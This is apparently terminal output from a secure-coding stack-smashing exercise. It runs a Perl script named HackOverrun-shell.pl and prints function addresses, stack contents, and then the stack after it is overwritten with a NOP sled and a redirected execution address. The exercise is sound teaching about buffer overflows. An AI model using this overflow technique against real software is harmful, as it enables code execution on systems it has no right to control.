 ecureCoding/stack-smashing$ perl HackOverrun-shell.pl
Address of foo = 0x804847d
Address of bar = 0x80484da
Address of var0 = 0xffffccfc
My stack looks like:
(nil)
0xffffcd08
0xf7e64c6f
0xf7fbfac0
0x8048752
0xffffcce4
0xf7e64c40
0x2
0xf7ffd938
0xffffcd08
0x804856b
0xffffcf8d
0xffffccfc
0xffffcdb0
Buffer address: 0xffffccc6
Address for point of execution: 0xffffcf20
Now the stack looks like:
0xffffcf20
0xffffcd08
0xf7e64c6f
0xf7fbfac0
0x90908752
0x90909090
0x90909090
0x90909090
0x90909090
0x90909090
0xffffcf10
0x90909090
0x90909090
0x90909090
$